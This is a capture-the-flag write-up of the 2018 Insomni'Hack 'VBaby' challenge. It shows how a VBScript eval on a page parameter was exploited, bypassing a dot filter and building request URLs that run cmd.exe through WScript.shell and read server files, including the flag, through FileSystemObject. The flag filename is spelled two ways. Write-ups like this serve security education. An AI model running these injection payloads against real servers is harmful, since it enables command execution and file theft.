Insomni'Hack 2018 - VBaby
CTF URL: https://insomnihack.ch/Solves: 22 / Points: 137
Challenge description
The admin of this site thinks he’s a good dev. Just show him he’s not by retrieving the flag on his server!
We start with a URL: http://vbaby.insomni.hack
Challenge resolution
The website has a single input, the page GET parameter. After playing and manually fuzzing this input, the server returns a VBscript compilation error.
After some research, we find out that the server is performing an eval call on the provided input. However, the dot (.) character is filtered.
We can use two different technics to bypass the dot filter:
- using
Chr(46)and concatenation character&. - using
Eval(Request("cmd"))and putting the payload withincmdparameter. Indeed, only thepageparameter content is filtered.
In order to execute code in VBS, we can leverage WScript.shell object. To read the output of the command (and read file content), we use scripting.FileSystemObject.
First, we enumerate files and folders within C:\ by running cmd /c dir C:\>C:\temp\dir.txt:
http://vbaby.insomni.hack/Default.asp?page=%26Eval(Request("cmd"))&cmd=CreateObject("wscript.shell").Run("cmd+/c+dir+C:\>C:\temp\dir.txt")
Then, we read the content of C:\temp\dir.txt with:
http://vbaby.insomni.hack/Default.asp?page=%26Eval(Request("cmd"))&cmd=CreateObject("scripting.FileSystemObject").OpenTextFile("C:\temp\dir.txt").ReadAll

And we find out that the flag is stored within C:\this_file_contains_the_flags_guys.txt.

This final request allows us to grab the flag:
http://vbaby.insomni.hack/Default.asp?page=%26Eval(Request("cmd"))&cmd=CreateObject("scripting.FileSystemObject").OpenTextFile("C:\this_file_contains_the_flag_guys.txt").ReadAll
Author:
Quentin Lemaire | @QuentynLemaire
Post date: 2018-03-25